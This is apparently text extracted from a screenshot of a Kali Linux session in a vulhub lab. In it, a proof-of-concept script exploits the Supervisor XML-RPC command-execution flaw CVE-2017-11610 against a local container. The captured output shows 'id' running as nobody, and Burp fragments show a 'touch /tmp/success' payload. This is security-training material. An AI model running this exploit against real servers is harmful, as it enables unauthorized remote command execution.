 Kali Docs
Kali Forums
NetHunter
Offensive Security
Supervisor status
Burp Suite Community Edition v2.1.07 - Temporary Project
wql@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Project option
File "/usr/lib/python3.7/xmlrpc/client.py", line 1309, in send_content
connection.endheaders(request_body)
File "/usr/lib/python3.7/http/client.py", line 1247, in endheaders
self._send_output(message_body, encode_chunked=encode_chunked)
File "/usr/lib/python3.7/http/client.py", line 1026, in _send_output
self.send(msg)
File "/usr/lib/python3.7/http/client.py", line 966, in send
self.connect()
File "/usr/lib/python3.7/http/client.py", line 938, in connect
(self.host,self.port), self.timeout, self.source_address)
File "/usr/lib/python3.7/socket.py", line 707, in create_connection
for res in getaddrinfo(host, port, 0, SOCK_STREAM):
File "/usr/lib/python3.7/socket.py", line 748, in getaddrinfo
for res in _socket.getaddrinfo(host, port, family, type, proto, flags):
KeyboardInterrupt
root@kali:/home/wql/下载/vulhub/supervisor/CVE-2017-11610#
root@kali:/home/wql/下载/vulhub/supervisor/CVE-2017-11610#
root@kali:/home/wql/下载/vulhub/supervisor/CVE-2017-11610# python3 ./poc.py
"http://172.17.0.1:9001/RPC2" "command"
root@kali:/home/wql/下载/vulhub/supervisor/CVE-2017-11610#
root@kali:/home/wql/下载/vulhub/supervisor/CVE-2017-11610#
root@kali:/home/wql/下载/vulhub/supervisor/CVE-2017-11610# python3 ./poc.py
"http://172.17.0.1:9001/RPC2" "id"
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
root@kali:/home/wql/下载/vulhub/supervisor/CVE-2017-11610#
<string>touch /tmp/success</string>
</param>
</params>
</methodCall>
Response
Raw Header
HTTP/1.1 200 O
Date: Sat, 11 A
Content-Lengt
Content-Type:
Server: Medusa
<?xml version=
<methodRespor
<params>
<param>
<value><int>0
</param>
</params>
</methodRespo